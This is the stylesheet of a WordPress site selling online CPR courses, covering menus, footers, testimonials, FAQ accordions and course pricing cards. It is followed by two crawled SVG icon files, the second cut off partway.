  background: var(--primary);
  text-align: center;
  margin-right: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.header-cta-multiple li .action-label {
  font-size: 16px;
  font-weight: 500;
  line-height: 22px;
}

.blue-header {
  background-color: var(--secondary);
  display: block;
}

.blue-header .main-cta {
  display: inline-block;
  padding: 10px 22px 10px 22px;
  background-color: var(--primary);
  color: #fff;
  font-size: 20px;
  font-weight: 500;
}

.blue-header .main-cta:hover {
  background: #000000;
}

.cco-header-menu .primary-menu {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
}

.cco-header-menu .primary-menu>li {
  position: relative;
}

.cco-header-menu .primary-menu>li>a {
  display: block;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  margin: 0 22px;
  padding: 12px 0;
  border-bottom: 2px solid var(--secondary);
}

.cco-header-menu .primary-menu>li:first-child>a {
  margin-left: 0;
}

.cco-header-menu .primary-menu>li:last-child>a {
  margin-right: 0;
}

.cco-header-menu .primary-menu>li.current-menu-item>a,
.cco-header-menu .primary-menu>li>a:hover {
  color: #fff;
  cursor: pointer;
  border-bottom: 2px solid var(--primary);
}

.cco-header-menu .primary-menu>li .sub-menu {
  display: none;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  min-width: 300px;
  background-color: #fff;
}

.cco-header-menu .primary-menu li.menu-item-has-children:hover .sub-menu {
  display: block;
}

.cco-header-menu .primary-menu li.menu-item-has-children::before {
  content: "";
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #ffffff;
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}

.cco-header-menu .primary-menu li .sub-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.cco-header-menu .primary-menu li .sub-menu a {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  color: #33373d;
  padding: 13px 20px;
  display: block;
  white-space: nowrap;
  transition: all 0.3s ease;
}

.cco-header-menu .primary-menu li .sub-menu a:hover {
  background-color: #3f444b;
  color: #ffffff;
}

.cco-header-menu .primary-menu li .sub-menu li {
  border-bottom: 1px solid #e6e6e6;
}

.cco-header-menu .primary-menu li .sub-menu li:last-child {
  border-bottom: 0px solid #e6e6e6;
}

footer {
  background-color: #222222;
}

footer .first-footer {
  padding: 76px 0px;
  color: #ffffff;
}

.small-text {
  color: #ffffff;
  font-size: 12px;
  font-weight: 300;
}

.our-socials {
  color: #ffffff;
  font-size: 24px;
  font-weight: 600;
}

footer .second-footer {
  padding: 30px 0px;
  border-top: 1px solid #ffffff1a;
}

footer .second-footer .copyright-text {
  font-size: 16px;
  color: #ffffff;
  font-weight: 500;
}

footer .second-footer .copyright-text a {
  color: #137fbd;
}

.footer-widget .footer-widget-title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
  position: relative;
}

.footer-widget .footer-widget-title::after {
  content: "";
  background-color: var(--secondary);
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 20px;
}

.footer-widget .footer-menu-wrapper {
  margin-top: 20px;
}

.footer-widget .footer-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-widget .footer-menu li {
  margin-bottom: 5px;
}

.footer-widget .footer-menu li a {
  color: #ffffff;
  font-weight: 300;
  font-size: 15px;
}

.footer-widget .footer-menu li a:hover {
  color: var(--secondary);
}

.sfsi_shortcode_container .sficn {
  text-align: center;
  line-height: 50px;
  border-radius: 100%;
}

.sfsi_shortcode_container .sficn img {
  height: 25px;
  width: auto;
}

.aioseo-breadcrumbs {
  padding: 10px 0;
  border-bottom: 1px solid #137fbd1a;
 
}

.aioseo-breadcrumbs a {
  color: var(--secondary);
}

.red-button {
  color: #ffffff !important;
  font-size: 20px;
  font-weight: 700;
  background-color: var(--primary);
  padding: 15px 29px 15px 29px;
  display: inline-block;
}

.red-button:hover,
.blue-button:hover {
  background: #000000;
}

.blue-button {
  color: #fff !important;
  font-size: 16px;
  font-weight: 700;
  background-color: var(--secondary);
  padding: 10px 20px;
  display: inline-block;
}

.red-button .button-icon {
  margin-left: 20px;
}

.textrightimageleftwithaction,
.textleftimagerightwithaction,
.textrightimageleft,
.textleftimageright,
.text {
  padding-top: 50px;
  padding-bottom: 50px;
}

.text-blue {
  color: var(--secondary);
}

.text-black {
  color: #000000;
}

.text-blue-light {
  color: #137fbd4d;
}

.fw-light {
  font-weight: 200;
}

.fw-bold {
  font-weight: 600;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-block h2 {
  font-size: 40px;
}

.text-block h4 {
  font-size: 25px;
}

.text-block ul {
  list-style: none;
  padding-left: 25px;
}

.text-block ul li {
  position: relative;
  margin-bottom: 10px;
}

.text-block ul li::before {
  content: "\f14a";
  /* Unicode character for Font Awesome check square icon */
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 17px;
  /* Adjust size as needed */
  color: var(--secondary);
  /* Change color as needed */
  position: absolute;
  left: -25px;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
}

.text-block a {
  color: var(--primary);
}

.text-block ul li a {
  color: #000000 !important;
  text-decoration: underline;
  font-weight: 500;
}

.hasBgImage {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.before_action_text,
.after_action_text {
  display: block;
}

.contact_wrapper {
  margin: auto;
  max-width: 524px !important;
  box-shadow: 0px 0px 15px 0px #46b3a51a;
  margin-left: auto !important;
  margin-right: 0px !important;
}

.page-id-35 .before_action_text {
  display: inline-block;
  font-size: 22px;
  font-weight: 500;
  margin-right: 15px;
}

@media screen and (max-width: 768px) {
  .contact_wrapper {
    margin: auto;
    max-width: 100% !important;
    box-shadow: 0px 0px 15px 0px #46b3a51a;
    margin-left: auto !important;
    margin-right: auto !important;
  }
}

.contact_wrapper label {
  width: 100%;
  font-family: "Inter";
  font-size: 24px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0em;
  text-align: left;
  color: #000;
}

.contact_wrapper .contact_head {
  background: #137fbd;
  padding: 15px 31px 17px 31px;
}

.contact_wrapper .contact_head .heading {
  font-family: Inter;
  font-size: 45px;
  font-weight: 700;
  line-height: 65px;
  letter-spacing: 0em;
  text-align: left;
  color: #fff;
  text-align: center;
}

.contact_wrapper .contact_head .sub-heading {
  font-family: Inter;
  font-size: 25px;
  font-weight: 600;
  line-height: 65px;
  letter-spacing: 0em;
  text-align: left;
  color: #fff;
  text-align: center;
}

.contact_wrapper .contact-body {
  padding: 41px 31px 0px 31px;
}

@media screen and (max-width: 577px) {
  .contact_wrapper .contact_head .heading {
    font-family: Inter;
    font-size: 30px;
    font-weight: 700;
    line-height: 35px;
    letter-spacing: 0em;
    text-align: left;
    color: #fff;
  }

  .contact_wrapper .contact_head .sub-heading {
    font-family: Inter;
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    text-align: center;
  }

  .contact_wrapper .contact-body {
    padding: 25px 10px 0px 10px;
  }
}

/* End custom CSS */

.faq-accordion {
  margin-bottom: 30px;
}

.faq-accordion .accordion-item {
  border-radius: 0 !important;
  border: 0;
  border-bottom: 1px solid #137fbd33;
}

.faq-accordion .accordion-item .accordion-header .accordion-button {
  font-family: "Inter", Sans-serif;
  font-size: 20px;
  font-weight: 500;
  position: relative;
  padding-left: 45px;
  box-shadow: none !important;
  background: none !important;
  border-radius: 0 !important;
  border: 0 !important;
}

.faq-accordion .accordion-item .accordion-header .accordion-button::before {
  content: "\51";
  position: absolute;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 15px;
  color: var(--secondary);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  background: #d6e6f3;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  left: 0;
}

.faq-accordion .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  color: var(--secondary);
}

.faq-accordion .accordion-body {
  padding: 10px 15px 15px 45px;
}

.faq-accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::before {
  background-color: var(--secondary);
  color: #ffffff;
}

.block-images {
  display: flex;
  justify-content: center;
}

.block-images:not(:last-of-type) {
  margin-bottom: 30px;
}

.block-images .block-image {
  margin-left: 15px;
  margin-right: 15px;
}

.block-images .block-image img {
  max-width: 100%;
}

.trusted-partner h2 {
  color: var(--secondary);
  font-size: 16px !important;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 9px;
  text-align: center;
  margin-bottom: 20px;
}

.blue-border {
  position: relative;
}

.blue-border::before {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  height: 3px;
  width: 42px;
  background: var(--secondary);
}

.testimonial-section {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  justify-content: center;
}

.testimonial-section.three {
  justify-content: space-between;
}

.testimonial-section.three .testimonial-head {
  margin-bottom: 15px;
}

.testimonial-section.three .testimonial-wrapper {
  width: 30%;
  border-bottom: 0;
  padding: 25px;
  border: 1px solid #e1e8ed;
}

.testimonial-section.three .testimonial-wrapper .testimonial-footer {
  margin: 0;
}

.row-col {
  width: 33%;
}

.testimonial-wrapper {
  padding: 39px;
  box-shadow: 0px 0px 10px 0px #00000026;
  border-bottom: 3px solid #137fbd;
  margin-left: 19px;
  margin-right: 19px;
  margin-bottom: 33px;
}

.testimonial-head {
  font-family: Inter;
  font-size: 22px;
  font-weight: 700;
  line-height: 48px;
  letter-spacing: 0em;
  text-align: left;
  color: #000;
  margin-bottom: 23px;
}

.testimonial-body-main p {
  font-family: Inter;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0em;
  text-align: left;
  color: #4a4d5a;
}

.testimonial-footer i {
  color: #f6bc25;
  font-size: 13px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  margin-top: 42px;
}

.testimonial-footer .timestamp {
  font-family: Inter;
  font-size: 13px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0em;
  color: #a6a6a6;
}

@media screen and (max-width: 577px) {
  .row-col {
    width: 100%;
  }
}

@media screen and (max-width: 768px) and (min-width: 577px) {
  .row-col {
    width: 50%;
  }

  .row-col:last-child {
    width: 100%;
    flex-wrap: wrap;
    display: flex;
    max-width: 100%;
    justify-content: flex-start;
  }

  .row-col:last-child .testimonial-wrapper {
    margin-left: 5px margin-r;
    width: 44.4%;
    margin-bottom: 33px;
  }
}

.google-review-wrapper .review-image {
  max-width: 185px;
  width: 100%;
  margin: 0 auto;
  display: block;
}

.review-rating .review-rating-right {
  border-left: 1px solid #082c511a;
}

.google-rating-item {
  margin-bottom: 18px;
  display: grid;
  column-gap: 10px;
  grid-template-columns: 20px 20px 30vw 70px 20px;
  align-items: center;
}

.google-rating-item .label {
  font-size: 18px;
  font-weight: 700;
}

.google-rating-item i {
  color: #f6bc25 !important;
}

.google-rating-item .progress-bar {
  height: 10px;
  border-radius: 8px;
  background: #0000001a;
  display: inline-block;
  position: relative;
  width: 100%;
}

.google-rating-item .progress-bar .progress {
  background: var(--secondary);
  height: 10px;
  border-radius: 8px;
  display: inline-block;
  position: absolute;
  left: 0;
}

.google-rating-item .rating-text,
.google-rating-item .rating-text-dec {
  font-size: 18px;
  font-weight: 700;
  line-height: 19px;
  letter-spacing: 0em;
  text-align: left;
  color: #000;
  display: inline-block;
}

.basedon i {
  font-size: 60%;
  color: #f6bc25;
}

.basedon i.empty {
  color: #ccd6df;
}

.white-box {
  padding: 30px;
  background: #fff;
  margin-top: 70px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
}

.white-box>div.row>div {
  border-right: 0;
}

.white-box>div.row>div:first-of-type {
  border-right: 1px solid #082c511a;
}

.wrapper-course-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.wrapper-course-wrapper .course {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 30%;
  margin: 12px;
  padding: 30px 24px;
  box-shadow: 0px 2px 30px rgba(19, 127, 189, 0.1);
  background: #fff;
}

.wrapper-course-wrapper .course .certification-section .title {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2;
  margin-bottom: 15px;
}

.wrapper-course-wrapper .course .certification-section .title span {
  font-weight: 600;
}

.wrapper-course-wrapper .course .certification-section .pricing-wrapper {
  display: flex;
  justify-content: flex-start;
  margin-bottom: 18px;
}

.wrapper-course-wrapper .course .certification-section .pricing-wrapper .price {
  font-size: 38px;
  font-weight: 700;
  line-height: 40px;
  letter-spacing: 0em;
  text-align: left;
  color: var(--secondary);
}

.wrapper-course-wrapper .course .certification-section .pricing-wrapper .price-strike {
  font-size: 16px;
  font-weight: 500;
  line-height: 40px;
  letter-spacing: 0em;
  text-align: left;
  color: #5c5c5c;
  margin-left: 6px;
  text-decoration: line-through;
}

.wrapper-course-wrapper .course .course-detail-wrapper .course-title {
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  letter-spacing: 0em;
  text-align: left;
  color: var(--secondary);
  margin-bottom: 8px;
}

.wrapper-course-wrapper .course .course-cta {
  margin-top: 45px;
}

.wrapper-course-wrapper .course .course-cta a {
  display: block;
  width: 100%;
  border: 1px solid var(--secondary);
  padding: 18px;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: 0em;
  color: var(--secondary);
}

.wrapper-course-wrapper .course .course-cta a:hover {
  color: #fff;
  background: var(--primary);
  border: none;
}

.hiw-box {
  background: #ffffff;
  border-left: 5px solid var(--secondary);
  padding: 30px;
  margin-bottom: 10px;
  height: 100%;
}

#popmake-4391 {
  width: 38%;
  margin: 0 auto;
  border: 0;
}

.pum-theme-lightbox,
.pum-theme-default-theme {
  background-color: rgba(0, 0, 0, 0.8) !important;
}

.pum-theme-lightbox .pum-container {
  padding: 18px !important;
  border-radius: 3px !important;
  width: 38% !important;
  margin: 0 auto !important;
  border: 0 !important;
  box-shadow: 0px 0px 30px 0px rgba(2, 2, 2, 1) !important;
  background-color: rgba(255, 255, 255, 1) !important;
}

.pum-theme-lightbox .pum-content+.pum-close {
  position: absolute !important;
  height: 26px !important;
  width: 26px !important;
  left: auto !important;
  right: 20px !important;
  bottom: auto !important;
  top: 20px !important;
  padding: 0px !important;
  color: #3f444b !important;
  font-family: Arial !important;
  font-weight: 100 !important;
  font-size: 30px !important;
  line-height: 24px !important;
  border: none !important;
  border-radius: 26px !important;
  box-shadow: none !important;
  text-shadow: none !important;
  background-color: transparent !important;
}

h2.wpforms-title {
  color: #000000;
  font-size: 36px;
  font-weight: 600;
  text-align: center;
}

h4.wpforms-title {
  text-align: center;
}

h2.wpforms-description {
  color: var(--secondary);
  font-size: 62px;
  font-weight: 700;
  text-align: center;
}

/* Center align pagination */
.pagination {
  justify-content: center;
}

.pagination .page-numbers {
  color: var(--primary);
}

.pagination .page-numbers.current {
  color: #000000;
}

.social-share .social-share-list {
  list-style: none;
  display: flex;
  margin: 0;
  padding: 0;
}

.social-share .social-share-list .share-button {
  color: #ffffff;
  margin-right: 10px;
  padding: 0;
  margin: 0;
  margin-right: 10px;
}

.social-share .social-share-list .share-button a {
  display: flex;
}

.social-share .social-share-list .share-button .share-icon {
  padding: 15px;
  color: #ffffff;
  display: inline-block;
}

.social-share .social-share-list .share-button .button-text {
  padding: 11px 15px;
  color: #ffffff;
  font-weight: 600;
  display: inline-block;
  background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.12), transparent);
}

.social-share .social-share-list .share-button.share-facebook,
.social-share .social-share-list .share-button.share-facebook .share-icon {
  background: #3b5998;
}

.social-share .social-share-list .share-button.share-twitter,
.social-share .social-share-list .share-button.share-twitter .share-icon {
  background: #1da1f2;
}

.social-share .social-share-list .share-button.share-linkedin,
.social-share .social-share-list .share-button.share-linkedin .share-icon {
  background: #0077b5;
}

.social-share .social-share-list .share-button.share-whatsapp,
.social-share .social-share-list .share-button.share-whatsapp .share-icon {
  background: #25d366;
}

.sidebar-form {
  background: #137fbd4a;
  padding: 37px 21px 37px 21px;
  color: #ffffff;
}

.recent-posts-list li {
  margin-bottom: 15px;
}

.recent-posts-list li .wp-block-latest-posts__post-title {
  color: #000000;
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
}

.recent-posts-list li .wp-block-latest-posts__post-title:hover {
  color: var(--secondary);
}

.recent-posts-list li .wp-block-latest-posts__post-date {
  color: #000000;
  font-size: 16px;
  font-weight: 400;
  line-height: 22px;
}

.social-media-links {
  padding: 0;
  margin: 0;
  display: flex;
  list-style: none;
}

.social-media-links li {
  padding: 0 5px;
}

.social-media-links li a {
  display: block;
  color: #ffffff;
}

.social-media-links li a i {
  height: 50px;
  width: 50px;
  line-height: 50px;
  font-size: 24px;
  text-align: center;
  border-radius: 100%;
}

.social-media-links li a i.in-icon {
  background: #b63bc6;
}

.social-media-links li a i.li-icon {
  background: #0077b5;
}

.social-media-links li a i.fb-icon {
  background: #3b5998;
}

.blog-post-item {
  border-radius: 0;
  border: 0;
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.08);
  background: #ffffff;
}

.blog-post-item * {
  border-radius: 0;
}

.blog-post-item .card-body {
  padding: 30px;
}

.blog-post-item .card-body a.red-button {
  font-size: 17px;
  font-weight: 700;
  line-height: 22px;
  fill: var(--primary) !important;
  color: var(--primary) !important;
  background-color: transparent;
  border-radius: 0px 0px 0px 0px;
  padding: 0px 0px 4px 0px;
}

.blog-post-item .card-body h4 {
  font-size: 22px;
}

.blog-post-item .card-body a.red-button span {
  border-bottom: 2px solid var(--primary);
}

.fix-image {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-bottom: calc(0.66* 100%);
  overflow: hidden;
}

.fix-image img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: auto;
  height: 100%;
}

.wp-block-latest-posts__featured-image a {
  display: block !important;
}

.py-70 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.blog-post-item .post-date {
  position: absolute;
  top: 0;
  left: 30px;
  padding: 0px 17px 0px 17px;
  background-color: #137fbd;
  border-style: solid;
  border-width: 0px 0px 0px 0px;
  color: #ffffff;
  font-size: 11px;
  font-weight: 600;
  line-height: 26px;
}

.mobile-menu .navbar-collapse {
  position: fixed;
  top: 80px;
  background: #ffffff;
  left: 0;
  right: 0;
}

.mobile-menu .navbar-toggler {
  font-size: 20px;
}

.mobile-menu .navbar-collapse .menu-item {
  padding: 10px 20px !important;
}

.mobile-menu .navbar-collapse .menu-item a {
  padding: 0 !important;
}

.mobile-menu .navbar-collapse .menu-item a:hover {
  background: none !important;
  color: var(--primary);
}

.mobile-menu .navbar-nav .dropdown-menu {
  position: static !important;
  transform: none !important;
  border: none;
  padding: 0;
  inset: initial !important;
}

.pum-theme-lightbox .pum-container {
  left: 50% !important;
  top: 50% !important;
  transform: translate(-50%, -50%) !important;
}

.container-fluid {
  padding-left: 210px;
  padding-right: 210px;
}

@media screen and (max-width: 1449px) {
  .wrapper-course-wrapper .course {
    width: 45%;
  }
}

@media screen and (max-width: 1199px) {
  .container-fluid {
    padding-left: 150px;
    padding-right: 150px;
  }

  .testimonial-section.three .testimonial-wrapper {
    width: 100%;
  }
}

@media screen and (max-width: 991px) {
  .pum-theme-lightbox .pum-container {
    width: 100% !important;
  }

  main {
    padding-top: 80px;
  }

  .wrapper-course-wrapper .course {
    width: 100%;
  }

  .block-images {
    flex-direction: column;
    align-items: center;
  }

  .block-images .block-image {
    margin-bottom: 10px;
  }

  .text-block h2 {
    font-size: 34px;
  }

  .header-cta-multiple {
    flex-direction: column;
    align-items: center;
    padding-left: 0 !important;
  }

  .header-cta-multiple li a,
  .header-cta-multiple li {
    margin: 0;
    padding: 0;
    border: 0;
  }

  .review-rating .review-rating-right {
    border: 0;
  }

  .google-rating-item {
    margin-top: 18px;
    column-gap: 5px;
    grid-template-columns: 15px 15px 30% 50px 15px;
    align-items: center;
    justify-content: center;
  }

  .google-rating-item>* {
    font-size: 15px !important;
  }

  .google-rating-wrapper {
    width: 100%;
  }

  .google-rating-item .progress-bar {
    width: 100%;
  }

  .white-box {
    padding: 20px;
    text-align: center;
  }

  .white-box>div.row>div {
    border-right: 0px !important;
  }

  .social-share .social-share-list .share-button {
    margin-bottom: 10px;
  }

  .social-share .social-share-list {
    flex-direction: column;
  }
}

@media screen and (max-width: 767px) {
  .container-fluid {
    --bs-gutter-x: 1.5rem;
    padding-left: calc(var(--bs-gutter-x) * 0.5);
    padding-right: calc(var(--bs-gutter-x) * 0.5);
  }
}


/* cousre_details */
.course_details h2 {
  font-size: 36px;
  color: #082C51;
  font-weight: 700;
  margin-top: 8px;
}

.course_details table {
  width: 100%;
}

.course_details table thead tr th {
  padding: 20px 15px;
  font-weight: 400;
  background-color: #137FBD;
  font-size: 12px;
  color: #fff;
  text-align: center;
  border: 1px solid #fff;
}

.course_details table tbody td {
  padding: 20px 15px;
  text-align: center;
  color: #000000;
  font-size: 18px;
  font-weight: 500;
}

.course_details table tr {
  background-color: #EFF9FD;
}

.course_details table tbody td:hover {
  color: var(--text-color-2);
}

/* ______________ */

/* pricing */
.blog-post-2 .blog-post-item {
  height: 100%;
}

.blog-post-2 {
  gap: 20px 0;
}

.white-box>div>div {
  margin: 0 auto;
}

.white-box ul li,
.white-box ul {
  margin-bottom: 0;
}

.course-2 {
  gap: 20px;
  max-width: 1320px;
  margin: auto;
}

.course-2 .title {
  font-size: 24px !important;
  color: #2F2F2F !important;
  font-weight: 700 !important;
}

.course-2 .course {
  border: 1px solid #137FBD;
  border-radius: 2px;
  flex: 1 250px;
  max-width: 370px;
}

.course-2 .course .course-cta {
  margin-top: 0;
  background-color: #CB0A05;
  transition: .3s;
}

.course-2 .course .course-cta a {
  color: #fff;
  border: 1px solid #CB0A05;
  padding: 14px;
}

.course-2 ul li {
  position: relative;
  margin-bottom: 4px;
}

.course-2 .course .course-cta a:hover {
  color: #fff;
  border: 1px solid #CB0A05;
}

.course-2 .course {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 32%;
  padding: 13px 13px;
  box-shadow: 0px 2px 30px rgba(19, 127, 189, 0.1);
  background: #fff;
  margin: 0 auto;
}

.banner-list {
  padding-left: 20px !important;
}

.banner-list li {
  font-weight: 600;
}

.banner-list li::before {
  content: "\f111" !important;
  font-size: 6px !important;
  color: #000 !important;
  top: 0;
  bottom: 0;
  margin: auto;
  height: fit-content;
  left: -15px !important;
}

.cpr-online p {
  margin-bottom: 2rem;
}

.cpr-online h5 {
  font-size: 18px;
  font-weight: 700;
  color: #000;
}

/* ______________ */

@media (max-width: 1360px) {
  .course_details table tbody td {
    font-size: 14px;
  }
}

@media (max-width: 1199px) {
  .white-box .row {
    flex-direction: column;
  }

  .white-box .col-12 {
    width: fit-content;
  }
}

@media (max-width: 1120px) {
  .course_details table tbody td {
    padding: 14px 6px;
  }
}

@media (max-width: 992px) {
  .course_details table tbody td {
    padding: 14px 6px;
    border-bottom: 1px solid #fff;
  }

  .course_details table {
    display: flex;
  }

  .course_details table tr {
    flex-direction: column;
    display: flex;
  }

  .course_details table thead tr th {
    height: 50px;
    width: 150px;
  }

  .course_details table tbody {
    width: 100%;
  }
}
.text-re-d p, .text-re-d h3{font-size:20px;}
.text-re-d ul li{line-height:28px;font-weight:400;font-size:20px;margin-bottom:0;}
.text-re-d  .display-3{font-size:56px;line-height:72px;}
.text-re-d-2 p{color:#4A4C58;}
.text-re-d-3 .fw-light  {font-weight:400 !important;font-size:36px;}
.text-re-d-3 .cpr-online p {margin-bottom:1rem;}
.blog-re .blog-post-item img{height:250px;object-fit:cover;}
.blog-re .blog-post-item h4{font-size:18px;font-weight:700;}
.blog-re .blog-post-item .card-body {padding:16px;}
.blog-re .blog-post-item .card-body p{height:85px;}
.google-re .white-box .col-xl-auto:nth-last-child(2){ border-inline: 1px solid #082c511a;}
.google-re .white-box .col-xl-auto:nth-last-child(4){border-right:none;}
.google-re .white-box .col-xl-auto:nth-last-child(2) h3{color:black;}
.text-re-d-2 .fw-light{font-weight:400 !important;}
.course-re ul li{color:#4A4C58;}
.google-re .text-block{margin-bottom:0 !important;}
.google-re .review-rating{margin-top:0 !important;}
.google-re .white-box {margin-top:10px;}
.text-re-d .text-start{margin-top:16px;}
.blog-re .post-date{display:none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/phone-icon.svg
body_size: 1014
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M4.0004 0.223898C5.01256 0.961829 5.77869 1.99862 6.43102 2.95128L6.94231 3.70283C7.10108 3.93484 7.17373 4.21504 7.14768 4.49494C7.12163 4.77485 6.99852 5.03684 6.79966 5.23558L5.71297 6.32204L5.82757 6.56562C6.10806 7.13369 6.5921 7.95174 7.32056 8.68086C7.82358 9.17618 8.39066 9.60194 9.00669 9.9468L9.3008 10.1046L9.56286 10.2344L9.67986 10.2881L10.7657 9.20166C10.9653 9.0024 11.2285 8.87953 11.5094 8.85449C11.7904 8.82945 12.0711 8.90383 12.3028 9.06465L13.1154 9.62791C14.0386 10.2769 15.0027 11.0164 15.752 11.9763C15.8815 12.1429 15.9639 12.3412 15.9906 12.5505C16.0172 12.7598 15.9871 12.9724 15.9035 13.1661C15.2327 14.7309 13.5354 16.0634 11.7699 15.9977L11.5295 15.9848L11.3427 15.9688L11.136 15.9448L10.9108 15.9143L10.6664 15.8735L10.4051 15.8222L10.1278 15.7605L9.83453 15.6852L9.526 15.5971L9.20384 15.4929C7.72447 14.9913 5.8468 14.0058 3.92026 12.0797C1.99451 10.1543 1.0088 8.27704 0.50713 6.79797L0.402949 6.47588L0.314796 6.16741L0.239465 5.87416L0.176956 5.59693C0.158902 5.51011 0.142071 5.42303 0.126469 5.33573L0.086399 5.09136L0.0543433 4.86621L0.031103 4.65949L0.0150751 4.47281L0.00225286 4.23244C-0.0626599 2.47294 1.28448 0.763926 2.84239 0.0965031C3.02989 0.0155526 3.23523 -0.0152677 3.43825 0.00706651C3.64126 0.0294007 3.83498 0.104122 4.0004 0.223898ZM3.25751 1.67252C2.39841 2.12121 1.56657 3.14678 1.60424 4.17315L1.62026 4.43595L1.63789 4.6002L1.66113 4.78449L1.69319 4.9872L1.73406 5.20914L1.78615 5.4479L1.85026 5.7043L1.9272 5.97591L2.01855 6.26275C2.05221 6.3605 2.08747 6.46066 2.12594 6.56321L2.24936 6.87729L2.3904 7.20339C2.89368 8.31069 3.7143 9.60708 5.05503 10.9467C6.39496 12.2864 7.69161 13.1076 8.79913 13.6108L9.1253 13.7518L9.43944 13.8752C9.54202 13.9137 9.6422 13.9489 9.73997 13.9826L10.0269 14.0739L10.2993 14.1508L10.555 14.2149L10.7938 14.267L11.0158 14.3079L11.2193 14.3399L11.4037 14.364L11.5671 14.38L11.83 14.396C12.843 14.4337 13.8768 13.6068 14.3239 12.7591C13.7533 12.0901 13.0449 11.5412 12.2635 10.9884L11.6641 10.571L11.5118 10.7304L11.1865 11.0853L11.0142 11.2664C10.5446 11.7448 9.99641 12.151 9.33927 11.8858L9.15816 11.8097L8.93697 11.7103L8.81356 11.6518L8.54269 11.5164L8.24537 11.3562C7.49296 10.9375 6.80091 10.4187 6.1882 9.81379C5.58321 9.20119 5.06424 8.50929 4.64552 7.75704L4.48524 7.46059L4.349 7.18897L4.19193 6.84444L4.115 6.66176C3.86576 6.04562 4.20876 5.52562 4.64712 5.07533L4.82663 4.89906L5.27301 4.48803L5.43329 4.3358L5.05423 3.78055C4.49085 2.9633 3.94029 2.22617 3.25671 1.67172L3.25751 1.67252Z" fill="#F8F8F8"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/users.svg
body_size: 1474
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16" fill="none"><path d="M2.6505 8.43429C2.74271 8.39432 2.84187 8.37354 2.94212 8.37317C3.04237 8.3728 3.14168 8.39285 3.23417 8.43214C3.32666 8.47143 3.41046 8.52916 3.48061 8.60191C3.55077 8.67467 3.60585 8.76097 3.64261 8.85572C3.67936 8.95047 3.69705 9.05175 3.69461 9.15356C3.69218 9.25537 3.66968 9.35566 3.62844 9.44848C3.5872 9.54131 3.52806 9.6248 3.45451 9.69401C3.38097 9.76322 3.29451 9.81675 3.20025 9.85143C2.69891 10.0521 2.26862 10.4014 1.96538 10.8539C1.66214 11.3064 1.49998 11.8412 1.5 12.3886V13.7143C1.5 13.9164 1.57902 14.1101 1.71967 14.253C1.86032 14.3959 2.05109 14.4762 2.25 14.4762H8.25C8.44891 14.4762 8.63968 14.3959 8.78033 14.253C8.92098 14.1101 9 13.9164 9 13.7143V12.4594C9.00008 11.8945 8.83115 11.3428 8.51558 10.8776C8.20001 10.4124 7.75272 10.0556 7.233 9.85448C7.13815 9.82104 7.05088 9.7686 6.97636 9.70027C6.90183 9.63193 6.84157 9.54909 6.79914 9.45666C6.75672 9.36423 6.73299 9.26408 6.72937 9.16216C6.72575 9.06024 6.74231 8.95862 6.77806 8.86332C6.81382 8.76802 6.86805 8.68098 6.93753 8.60737C7.00701 8.53375 7.09033 8.47506 7.18256 8.43476C7.27479 8.39447 7.37404 8.37339 7.47443 8.37279C7.57482 8.37218 7.67431 8.39206 7.767 8.43124C8.5707 8.74223 9.26242 9.29397 9.75048 10.0133C10.2386 10.7327 10.4999 11.5857 10.5 12.4594V13.7143C10.5 14.3205 10.2629 14.9019 9.84099 15.3305C9.41903 15.7592 8.84674 16 8.25 